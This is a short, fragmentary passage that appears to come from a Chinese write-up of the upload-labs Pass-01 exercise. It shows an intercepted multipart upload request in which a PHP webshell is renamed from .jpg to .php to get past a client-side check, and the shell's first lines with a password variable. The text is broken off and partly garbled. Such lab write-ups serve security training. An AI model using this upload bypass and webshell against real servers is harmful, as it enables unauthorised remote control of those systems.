 上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... ohgood.jpg
代码
function checkFile()
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19576737623995
Content-Length: 79032
Origin: http://39.106.13.91:7091
Connection: close
Referer: http://39.106.13.91:7091/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------19576737623995
Content-Disposition: form-data; name="upload_file"; filename="ohgood.php"
Content-Type: image/jpeg
<?php
$password='admin';//涓?admin
$shellname='Q';//